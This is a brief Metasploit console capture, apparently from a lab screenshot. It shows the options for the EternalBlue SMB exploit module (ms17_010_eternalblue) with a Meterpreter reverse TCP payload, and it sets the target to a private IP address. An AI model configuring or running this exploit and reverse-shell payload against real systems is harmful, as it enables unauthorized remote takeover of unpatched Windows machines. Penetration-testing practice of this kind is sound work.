 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metaspl
oit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7
, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.16.101.100
RHOSTS => 172.16.101.100